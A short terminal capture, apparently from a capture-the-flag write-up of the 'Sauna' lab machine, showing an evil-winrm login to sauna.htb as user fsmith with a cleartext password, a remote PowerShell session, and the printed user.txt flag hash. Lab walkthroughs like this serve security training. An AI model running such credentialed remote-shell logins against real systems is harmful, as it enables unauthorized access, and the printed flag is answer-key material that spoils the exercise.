 kali@kali:~$ evil-winrm -i sauna.htb -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
1b5520b98d97cf17f24122a55baf70cf